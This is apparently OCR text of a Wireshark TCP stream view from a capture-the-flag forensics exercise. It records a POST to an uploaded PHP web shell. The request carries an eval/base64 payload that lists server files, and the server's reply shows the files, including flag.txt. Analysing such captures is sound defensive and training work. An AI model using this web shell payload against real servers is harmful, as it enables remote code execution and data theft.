 Wireshark · 追踪 TCP 流 (tcp.stream eq 7) · 666666.pcapng
Date: Fri, 08 Dec 2017 11:42:07 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 7
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|1|<-POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 723
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3
F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKX
tlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigk
RikpeyRQPSRELiIvIi4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZmlsZXBlcm1zKC
RQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRM
Lj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKCk7&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:11 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 221
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:42:11 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
6666.jpg 2017-12-08 11:42:11 102226 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-
53 客户端 分组, 2 服务器 分组, 3 turn(s).
整个对话（206kB） Show data as ASCII 流 7
查找: flag 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help